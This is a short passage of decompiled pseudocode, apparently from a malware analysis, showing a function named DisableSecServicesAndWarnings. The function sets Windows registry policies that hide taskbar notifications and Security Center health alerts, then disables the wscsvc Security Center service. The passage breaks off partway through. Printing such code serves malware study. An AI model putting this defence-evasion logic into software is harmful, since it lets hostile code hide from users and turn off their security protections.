 1 void DisableSecServicesAndWarnings()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v0 = 0;
6 if ( !bb_flag )
7 {
8 v1 = HKEY_LOCAL_MACHINE;
9 v7 = 1;
10 do
11 {
12 SetValueInRegistry(
13 v1,
14 (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
15 (int)L"TaskbarNoNotification",
16 4,
17 (int)&v7,
18 4);
19 v1 = dword_7FF904D0[v0++];
20 }
21 while ( v1 );
22 v2 = HKEY_LOCAL_MACHINE;
23 v3 = 0;
24 while ( v2 )
25 {
26 SetValueInRegistry(
27 v2,
28 (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
29 (int)L"HideSCAHealth",
30 4,
31 (int)&v7,
32 4);
33 v2 = dword_7FF904D0[v3++];
34 }
35 v4 = 0;
36 if ( (os_version & 0xF0u) <= 0x50 )
37 {
38 for ( i = "wscsvc"; i; i = off_7FF904AC[v4++] )
39 DisableServiceStart(i);
40 }